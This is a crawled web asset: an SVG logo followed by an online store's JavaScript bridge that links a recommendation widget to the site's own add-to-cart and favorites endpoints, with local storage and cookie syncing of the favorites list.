<svg id="Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 151.71 27.83"><defs><style>.cls-1{fill:#1b1918;fill-rule:evenodd}.cls-2{fill:none;stroke:#1b1918;stroke-width:.22px}</style></defs><path class="cls-1" d="M170 89h-7.37L172 75l-9.61-13.7h5.93l3.72 5 2.6 3.73a4.28 4.28 0 01.35.49c1.14-1.82 2.12-3.31 2.91-4.48l3.35-4.79h7.22l-9.71 14.51L188.21 89h-6.4l-2.93-4c-1.53-2.13-2.56-3.65-3.11-4.58a41.83 41.83 0 01-2.84 4.45zm0 0" transform="translate(-37 -61.24)"/><path class="cls-2" d="M170 89h-7.37L172 75l-9.61-13.7h5.93l3.72 5 2.6 3.73a4.28 4.28 0 01.35.49c1.14-1.82 2.12-3.31 2.91-4.48l3.35-4.79h7.22l-9.71 14.51L188.21 89h-6.4l-2.93-4c-1.53-2.13-2.56-3.65-3.11-4.58a41.83 41.83 0 01-2.84 4.45zm0 0" transform="translate(-37 -61.24)"/><path class="cls-1" d="M129.7 89l.1-27.62h20.44V66h-14.79l-.07 6.25h14.33v4.63h-14.39l-.09 7.48h16V89zm0 0" transform="translate(-37 -61.24)"/><path class="cls-2" d="M129.7 89l.1-27.62h20.44V66h-14.79l-.07 6.25h14.33v4.63h-14.39l-.09 7.48h16V89zm0 0" transform="translate(-37 -61.24)"/><path class="cls-1" d="M108.1 89h-5.4l-5.51-23.11L97.3 89h-5.13l.41-27.62h8.1l4.55 19 5-19h8.18l.32 27.62h-5.15l.34-22.91zm0 0" transform="translate(-37 -61.24)"/><path class="cls-2" d="M108.1 89h-5.4l-5.51-23.11L97.3 89h-5.13l.41-27.62h8.1l4.55 19 5-19h8.18l.32 27.62h-5.15l.34-22.91zm0 0" transform="translate(-37 -61.24)"/><path class="cls-1" d="M38.17 27.73L38.26.11h5.67l-.09 27.62h-5.67z"/><path class="cls-2" d="M75.17 89l.09-27.62h5.67L80.84 89zm0 0" transform="translate(-37 -61.24)"/><path class="cls-1" d="M37.21 89l-.1-27.62h5.67v11.74l10.3-11.78h7.59L50.62 72.18 63.28 89h-6.44l-9.59-13.19-4.4 4.73v8.42zm0 0" transform="translate(-37 -61.24)"/><path class="cls-2" d="M37.21 89l-.1-27.62h5.67v11.74l10.3-11.78h7.59L50.62 72.18 63.28 89h-6.44l-9.59-13.19-4.4 4.73v8.42zm0 0" transform="translate(-37 -61.24)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://kimex.kz/local/templates/kimex/assets/js/reco-bridge.js?v=20250911a
body_size: 20636
content:
function parseFavoritesList(listStr) {
  return String(listStr || '')
    .split(',')
    .map(s => s.trim())
    .filter(Boolean);
}
function updateFavoritesCounter(count) {
  var n = Number(count) || 0;
  var sels = [
    '#favoriteCount',
    '.header-favorites-count',
    '[data-fav-count]',
    '.favorites__count',
    '.fav-count',
    '.js-fav-count',
    '[data-counter="favorites"]',
    '[data-counter-favorites]',
    '.favorites-numb',
    '.header__liked-btn .favorites-numb'
  ].join(', ');
  var nodes = document.querySelectorAll(sels);
  nodes.forEach(function (el) {
    var str = String(n);
    try { el.textContent = str; } catch (_) {}
    try { el.value = str; } catch (_) {}
    try { el.setAttribute('data-fav-count', str); } catch (_) {}
    try { el.setAttribute('data-count', str); } catch (_) {}
    el.classList.toggle('is-empty', n <= 0);
  });
  
  var btn = document.querySelector('a.header__liked-btn');
  if (btn) {
    btn.setAttribute('data-count', String(n));
    btn.classList.toggle('is-empty', n <= 0);
  }
}
function emitFavoritesChanged() {
  try {
    var ls = (window.FavStore && window.FavStore.get()) || '';
    document.dispatchEvent(new CustomEvent('favorites:changed', {
      detail: {
        listStr: ls,
        count: parseFavoritesList(ls).length
      }
    }));
  } catch(_) {}
}
(function () {
  function call(fn, arg) {
    if (window.MBRecoWidgetAPI && typeof window.MBRecoWidgetAPI[fn] === 'function') {
      try { return window.MBRecoWidgetAPI[fn](arg); }
      catch (e) { return Promise.resolve(); }
    }
    return Promise.resolve();
  }
  window.addToCart = function (arg) { return call('addToCart', arg); };
  window.addToFavorites = function (arg) { return call('toggleFavorite', arg); };
  window.removeFromFavorites = function (arg) { return call('toggleFavorite', arg); };
})();

(function (window, document) {
  'use strict';
  if (!window.CSS) window.CSS = {};
  if (typeof window.CSS.escape !== 'function') {
    window.CSS.escape = function (v) {
      return String(v).replace(/[^a-zA-Z0-9_\-]/g, '\\$&');
    };
  }

  function loadFavMap() {
    try { return JSON.parse(localStorage.getItem('FAV_MB_MAP') || '{}'); }
    catch (_) { return {}; }
  }

  function saveFavMap(m) {
    try { localStorage.setItem('FAV_MB_MAP', JSON.stringify(m)); }
    catch (_) {}
  }

  function $(sel, ctx) { return (ctx || document).querySelector(sel); }
  function $closest(el, sel) {
    return el && el.closest ? el.closest(sel) : null;
  }

  function post(url, dataObj) {
    var body = new URLSearchParams();
    for (var k in dataObj) if (Object.prototype.hasOwnProperty.call(dataObj, k)) body.append(k, dataObj[k]);
  
    return fetch(url, {
      method: 'POST',
      credentials: 'include',
      headers: { 'X-Requested-With': 'XMLHttpRequest' },
      body: body
    }).then(function (r) {
      var ct = (r.headers.get('content-type') || '').toLowerCase();
      return r.text().then(function (t) {
        if (ct.indexOf('application/json') > -1) {
          try { return JSON.parse(t); } catch (_) { return t; }
        }
        return t;
      });
    });
  }
  
  function getCookie(name) {
    var parts = document.cookie ? document.cookie.split('; ') : [];
    for (var i = 0; i < parts.length; i++) {
      var p = parts[i], eq = p.indexOf('=');
      var k = decodeURIComponent(p.slice(0, eq > -1 ? eq : p.length));
      if (k === name) return eq > -1 ? decodeURIComponent(p.slice(eq + 1)) : '';
    }
    return '';
  }

  function getRootDomain() {
    var h = location.hostname.split('.');
    if (h.length >= 2) return '.' + h.slice(-2).join('.'); 
    return location.hostname;
  }
  
  function setCookie(name, value, days) {
    var maxAge = days ? '; max-age=' + (days * 86400) : '';
    var domain = '; domain=' + getRootDomain();
    var secure = location.protocol === 'https:' ? '; secure' : '';
    var samesite = '; samesite=lax';
    document.cookie =
      encodeURIComponent(name) + '=' + encodeURIComponent(value) +
      '; path=/' + domain + maxAge + secure + samesite;
  }
  var FavStore = {
    KEY: 'FAV_MB_LIST',
    TSKEY: 'FAV_MB_TS',
    set: function(listStr) {
      try {
        localStorage.setItem(this.KEY, String(listStr || ''));
        localStorage.setItem(this.TSKEY, String(Date.now()));
        setCookie('FAVORITES', String(listStr || ''), 30); 
        window.__favListStrCache = String(listStr || '');
      } catch(_) {}
    },
    get: function() {
      try {
        var s = window.__favListStrCache ||
                localStorage.getItem(this.KEY) ||
                getCookie('FAVORITES') ||
                localStorage.getItem('FAVORITES') || '';
        return s;
      } catch(_) { return ''; }
    }
  };
  window.FavStore = FavStore;

  function normArg(arg) {
    if (arg == null) {
      return { type: 'group', offerId: '', groupId: '', qty: 1, url: '' };
    }

    if (typeof arg === 'string' || typeof arg === 'number') {
      return { type: 'group', offerId: '', groupId: String(arg), qty: 1, url: '' };
    }

    var out = {
      type: arg.type || '',
      offerId: arg.offerId || arg.offer_id || arg.id || '',
      groupId: arg.groupId || arg.id || '',
      qty: Number(arg.qty) > 0 ? Number(arg.qty) : 1,
      url: arg.url || ''
    };

    if (!out.groupId && arg.ids && (arg.ids.mindboxId || arg.ids.groupId)) {
      out.groupId = String(arg.ids.mindboxId || arg.ids.groupId);
    }
    if (!out.url && typeof arg.url === 'string') out.url = arg.url;
    out.type = out.type || (out.offerId ? 'offer' : 'group');
    if (out.offerId) out.offerId = String(out.offerId);
    if (out.groupId) out.groupId = String(out.groupId);
    return out;
  }

  function extractArgsFromNode(node) {
    var card = $closest(node, '.popmechanic-item-card') || $closest(node, '[data-mb-product-id]');
    var res = { type: 'group', offerId: '', groupId: '', qty: 1, url: '' };
    if (!card) return res;
    var gid = card.getAttribute('data-mb-product-id');
    if (gid) res.groupId = String(gid);

    var oid = card.getAttribute('data-offer-id');
    if (oid) {
      res.offerId = String(oid);
      res.type = 'offer';
    }

    var a = card.querySelector('a[href]');
    if (a) res.url = a.getAttribute('href');

    return res;
  }

  function parseOfferIdFromHtml(html) {
    var m =
      html.match(/data-skuid=["'](\d+)["']/i) ||
      html.match(/data-(?:offer(?:_)?id|sku(?:_)?id|sku|offer)=["'](\d+)["']/i) ||
      html.match(/"OFFER_ID"\s*:\s*(\d+)/i) ||
      html.match(/"ID"\s*:\s*(\d+)\s*,\s*"CATALOG_PRICE/i);
    return m ? m[1] : null;
  }

  function parseProductIdFromHtml(html) {
    var m =
      html.match(/<section[^>]*class=["'][^"']*card-up[^"']*["'][^>]*data-id=["'](\d+)["'][^>]*>/i) ||
      html.match(/"ELEMENT_ID"\s*:\s*(\d+)/i) ||
      html.match(/data-product-id=["'](\d+)["']/i);
    return m ? m[1] : null;
  }

  function findCardUrl(groupId) {
    if (!groupId) return '';
    var card = document.querySelector('[data-mb-product-id="' + CSS.escape(String(groupId)) + '"]');
    if (!card) return '';
    var a = card.querySelector('a[href]');
    return a ? a.getAttribute('href') : '';
  }

  function resolveOfferIdViaPdp(arg) {
    arg = normArg(arg);
    return new Promise(function (resolve, reject) {
      var url =
        arg.url ||
        findCardUrl(arg.groupId) ||
        (arg.groupId ? '/catalog/' + encodeURIComponent(arg.groupId) + '/' : '');
      if (!url) { reject('no-url'); return; }

      fetch(url, { credentials: 'include' })
        .then(function (r) { return r.text(); })
        .then(function (html) {
          var id = parseOfferIdFromHtml(html);
          if (id) resolve(String(id));
          else reject('no-sku');
        })
        .catch(function () { reject('fetch-failed'); });
    });
  }

  function resolveProductIdViaPdp(arg) {
    arg = normArg(arg);
    return new Promise(function (resolve, reject) {
      var url =
        arg.url ||
        findCardUrl(arg.groupId) ||
        (arg.groupId ? '/catalog/' + encodeURIComponent(arg.groupId) + '/' : '');
      if (!url) { reject('no-url'); return; }

      fetch(url, { credentials: 'include' })
        .then(function (r) { return r.text(); })
        .then(function (html) {
          var id = parseProductIdFromHtml(html);
          if (id) resolve(String(id));
          else reject('no-product');
        })
        .catch(function () { reject('fetch-failed'); });
    });
  }

  function getCurrentPdpSelection() {
    var lbl =
      $('.card-modal__size-list .label--sizepick.checked') ||
      $('.card-modal__size-list .label--sizepick.selected');
    var skuid = lbl && lbl.getAttribute('data-skuid');

    var qtyInput = $('input.js-product-quantity');
    var qty = 1;
    if (qtyInput && Number(qtyInput.value) > 0) qty = Number(qtyInput.value);

    return { skuid: skuid ? String(skuid) : null, qty: qty };
  }

  function addViaLocalAjax(offerId, qty) {
    qty = Number(qty) > 0 ? Number(qty) : 1;
    return post('/local/ajax/addBasket.php', {
      ID: String(offerId),
      QUANTITY: String(qty)
    }).then(function (resp) {
      if (resp && resp.STATUS === 'OK') {
        try { window.BX && BX.onCustomEvent && BX.onCustomEvent('OnBasketChange'); } catch (_) {}
        var addBtn = $('#basketAdd.card__cart-btn');
        var goBtn = $('.js-go-to-basket');
        if (addBtn && goBtn) {
          addBtn.style.display = 'none';
          goBtn.style.display = '';
        }
        try { typeof window.mindboxSetCart === 'function' && window.mindboxSetCart(); } catch (_) {}
        return { ok: true, response: resp };
      }

      throw new Error((resp && (resp.MESSAGES || resp.MESSAGE)) || 'Ошибка добавления');
    });
  }
  function favoritesToggleProduct(productId) {
    return post('/local/ajax/favorites.php', { id: String(productId) })
      .then(function (resp) {
        if (resp && resp.STATUS === 'OK') return resp;
        throw new Error((resp && resp.MESSAGE) || 'Favorites error');
      });
  }

  var widgetFavGroups = new Set();

  function paintHeart(btn, on) {
    btn.classList.toggle('popmechanic-in-favorite', on);
    btn.classList.toggle('active', on);
    btn.classList.toggle('selected', on);
    btn.setAttribute('aria-pressed', on ? 'true' : 'false');
  }
  function repaintByGroup(groupId) {
    if (!groupId) return;
    var on = widgetFavGroups.has(String(groupId));
    document
      .querySelectorAll('[data-mb-product-id="' + CSS.escape(String(groupId)) + '"] .popmechanic-favorite')
      .forEach(function (b) { paintHeart(b, on); });
  }
  function ensureMapForGroup(groupId) {
    groupId = String(groupId || '');
    if (!groupId) return Promise.resolve(null);
    var map = loadFavMap();
    if (map[groupId]) {
      return Promise.resolve(String(map[groupId]));
    }

    var card = document.querySelector('[data-mb-product-id="' + CSS.escape(groupId) + '"]');
    if (card) {
      var directPid = card.getAttribute('data-product-id') || (card.dataset && card.dataset.productId);
      if (directPid) {
        var m2 = loadFavMap();
        m2[groupId] = String(directPid);
        saveFavMap(m2);
        return Promise.resolve(String(directPid));
      }
    }
  
    var a = card && card.querySelector('a[href]');
    var url = a && a.getAttribute('href');
    if (!url) {
      return Promise.resolve(null);
    }
  
    return fetch(url, { credentials: 'include' })
      .then(function(r){ return r.text(); })
      .then(function(html){
        var pid = parseProductIdFromHtml(html);
        if (pid) {
          var m = loadFavMap();
          m[groupId] = String(pid);
          saveFavMap(m);
          return String(pid);
        }
        return null;
      })
      .catch(function(e){
        return null;
      });
  }
  

function rebuildWidgetFavFromKnownState(opts) {
  opts = opts || {};
  var lazyResolve = opts.lazyResolve !== false;
  var listStr = (typeof opts.listStrOverride === 'string')
    ? opts.listStrOverride
    : (function () {
        try { return getCookie('FAVORITES') || localStorage.getItem('FAVORITES') || ''; }
        catch (_) { return ''; }
      })();

  var favSet = new Set(parseFavoritesList(listStr).map(String));
  var map = loadFavMap();
  widgetFavGroups.clear();
  var cards = document.querySelectorAll('[data-mb-product-id]');
  var lazyPromises = [];

  cards.forEach(function(card){
    var gid = card.getAttribute('data-mb-product-id');
    if (!gid) return;
    gid = String(gid);
  
    var pid = map[gid];
    var inFav = pid ? favSet.has(String(pid)) : false;

    if (pid) {
      if (inFav) {
        widgetFavGroups.add(gid);
      }
    } else if (lazyResolve) {
      lazyPromises.push(
        ensureMapForGroup(gid).then(function(newPid){
          if (newPid && favSet.has(String(newPid))) {
            widgetFavGroups.add(gid);
            repaintByGroup(gid);
          }
        })
      );
    }
  });
  
  document.querySelectorAll('[data-mb-product-id] .popmechanic-favorite').forEach(function(btn){
    var c = btn.closest('[data-mb-product-id]');
    var g = c && c.getAttribute('data-mb-product-id');
    if (g) repaintByGroup(g);
  });
  return Promise.all(lazyPromises);
}

function bootstrapFavoritesPaint() {
  rebuildWidgetFavFromKnownState({ lazyResolve: true });
}

(function observeWidget() {
  var needTimer = null;
  
  function scheduleRebuild(reason){
    clearTimeout(needTimer);
    needTimer = setTimeout(function(){
      rebuildWidgetFavFromKnownState({ lazyResolve: true, listStrOverride: (window.FavStore && FavStore.get()) || '' })
        .then(function(){});
    }, 50);
  }

  var obs = new MutationObserver(function (muts) {
    var triggered = false;
    for (var i = 0; i < muts.length; i++) {
      var m = muts[i];
      if (m.type === 'childList') {
        for (var j = 0; j < m.addedNodes.length; j++) {
          var n = m.addedNodes[j];
          if (n.nodeType !== 1) continue;
          if (n.matches?.('.popmechanic-item-card,[data-mb-product-id]') ||
              n.querySelector?.('.popmechanic-item-card,[data-mb-product-id]')) {
            triggered = true;
            break;
          }
        }
        if (triggered) break;
      }

      if (m.type === 'attributes') {
        if (m.attributeName === 'data-mb-product-id' || m.attributeName === 'class') {
          var t = m.target;
          if (t.matches?.('.popmechanic-item-card,[data-mb-product-id]')) {
            triggered = true;
            break;
          }
        }
      }
    }
    if (triggered) scheduleRebuild('mutation');
  });

  try {
    obs.observe(document.body, {
      childList: true,
      subtree: true,
      attributes: true,
      attributeFilter: ['data-mb-product-id', 'class']
    });
  } catch(_) {}

  var pollTries = 60;
  var poll = setInterval(function(){
    var cnt = document.querySelectorAll('[data-mb-product-id]').length;
    if (cnt > 0) {
      clearInterval(poll);
      scheduleRebuild('poll-initial');
    } else if (--pollTries <= 0) {
      clearInterval(poll);
    }
  }, 50);
})();

  var API = {
    addToCart: function (a) {
      var arg = normArg(a);
      if (arg.offerId) return addViaLocalAjax(arg.offerId, arg.qty);
      if (!arg.groupId) return Promise.reject('No groupId or offerId');
      return resolveOfferIdViaPdp(arg)
        .then(function (ofId) {
          return addViaLocalAjax(ofId, arg.qty);
        })
        .catch(function () {
          var sec = document.querySelector('section.card-up[data-id]');
          var currentId = sec && sec.getAttribute('data-id');
          if (currentId && String(currentId) === String(arg.groupId)) {
            var sel = getCurrentPdpSelection();
            if (sel.skuid) return addViaLocalAjax(sel.skuid, sel.qty);
          }
          var url =
            arg.url ||
            findCardUrl(arg.groupId) ||
            (arg.groupId ? '/catalog/' + encodeURIComponent(arg.groupId) + '/' : '');
          if (url) window.location.href = url;
          return Promise.reject('redirected');
        });
    },
    toggleFavorite: function (a) {
      var arg = normArg(a);
      var key = String(arg.groupId || '');
      if (key) {
        if (widgetFavGroups.has(key)) widgetFavGroups.delete(key);
        else widgetFavGroups.add(key);
        repaintByGroup(key);
      }
    
      function applyResp(resp) {
        var listStr = '';
        if (resp && resp.FIELDS && resp.FIELDS.UF_FAVORITES) {
          listStr = String(resp.FIELDS.UF_FAVORITES);
        } else if (resp && Array.isArray(resp.cookie)) {
          listStr = resp.cookie.join(',');
        }
    
        if (listStr) {
          FavStore.set(listStr);
          emitFavoritesChanged();
        }
        
        var cnt = resp && typeof resp.COUNT !== 'undefined'
          ? Number(resp.COUNT) || 0
          : parseFavoritesList(listStr).length;
        updateFavoritesCounter(cnt);
        rebuildWidgetFavFromKnownState({
          lazyResolve: true,
          listStrOverride: FavStore.get()
        });
        return resp;
      }
    
      function revertUI() {
        if (!key) return;
        widgetFavGroups.delete(key);
        repaintByGroup(key);
      }
    
      return resolveProductIdViaPdp(arg)
  .then(function (realProductId) {
    if (key && realProductId) {
      var map = loadFavMap();
      if (String(map[key]) !== String(realProductId)) {
        map[key] = String(realProductId);
        saveFavMap(map);
      }
    }
    return favoritesToggleProduct(realProductId).then(applyResp);
  })

        .catch(function (err1) {
          if (arg.groupId) {
            return favoritesToggleProduct(arg.groupId)
              .then(applyResp)
              .catch(function (err2) {
                revertUI();
                return Promise.reject(err2);
              });
          }
          revertUI();
          return Promise.reject(err1);
        });
    },
    
    addToFavorites: function (a) { return API.toggleFavorite(a); },
    removeFromFavorites: function (a) { return API.toggleFavorite(a); },
    removeFromCart: function () { return Promise.resolve(); },
    isInCart: function () { return false; },
    getInCart: function () { return 0; },
    isInFavorites: function () { return false; }
  };

  window.MBRecoWidgetAPI = Object.assign({}, window.MBRecoWidgetAPI || {}, API);
  window.MBRecoWidgetAPI._favBootstrap = bootstrapFavoritesPaint;
  window.MBRecoWidgetAPI._favRebuild = function (opts) {
    return rebuildWidgetFavFromKnownState(Object.assign({ lazyResolve: true }, opts || {}));
  }
  
  document.addEventListener('click', function (e) {
    var btn = $closest(e.target, '.popmechanic-button-cart, .popmechanic-button.popmechanic-button-cart');
    if (!btn) return;
    e.preventDefault();
    var arg = extractArgsFromNode(btn);
    window.MBRecoWidgetAPI.addToCart(arg).catch(function (err) {
      if (String(err) !== 'redirected') {
        try { alert('Не удалось добавить в корзину'); } catch (_) {}
      }
    });
  });
})(window, document);
document.addEventListener('DOMContentLoaded', function () {
  function bootPaint() {
    if (window.MBRecoWidgetAPI && window.MBRecoWidgetAPI._favBootstrap) {
      window.MBRecoWidgetAPI._favBootstrap();
    }
  }
  fetch('/local/ajax/favorites.php', {
    method: 'POST',
    credentials: 'include',
    headers: {
      'X-Requested-With': 'XMLHttpRequest',
      'Content-Type': 'application/x-www-form-urlencoded'
    },
    body: 'mode=status'
  })
  .then(function(r){ return r.json().catch(function(){ return {}; }); })
  .then(function(resp){
    if (!resp || resp.STATUS !== 'OK') { bootPaint(); return; }

    var ls = '';
    if (resp.FIELDS && resp.FIELDS.UF_FAVORITES) ls = String(resp.FIELDS.UF_FAVORITES);
    else if (Array.isArray(resp.cookie))
        ls = resp.cookie.join(',');
    if (ls && window.FavStore) {
      window.FavStore.set(ls);     
      emitFavoritesChanged();        
    }
    var c = (typeof resp.COUNT !== 'undefined')
      ? (Number(resp.COUNT) || 0)
      : parseFavoritesList(ls).length;

    updateFavoritesCounter(c);     
    bootPaint();                   
  })
  .catch(function () { bootPaint(); });
});


document.addEventListener('favorites:changed', function (e) {
  var ls = (e && e.detail && typeof e.detail.listStr === 'string')
    ? e.detail.listStr
    : ((window.FavStore && window.FavStore.get()) || '');
  if (window.MBRecoWidgetAPI && window.MBRecoWidgetAPI._favRebuild) {
    window.MBRecoWidgetAPI._favRebuild({ listStrOverride: ls, lazyResolve: true });
  }
});

